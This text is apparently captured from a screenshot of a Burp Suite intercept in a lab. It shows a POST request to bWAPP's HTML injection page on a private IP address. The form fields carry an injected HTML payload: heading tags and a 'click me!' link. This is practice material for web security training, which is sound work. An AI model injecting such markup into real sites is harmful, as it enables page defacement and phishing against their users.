 Request to http://192.168.140.138:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/htmli_post.php HTTP/1.1
Host: 192.168.140.138
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.140.138/bWAPP/htmli_post.php
Cookie: security_level=0; PHPSESSID=sdk9a75jrcu2s24dulnle1f4e2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
firstname=<h1><a href="https://google.com">click me!</h1>&lastname=<h1>test</h1>&form=submit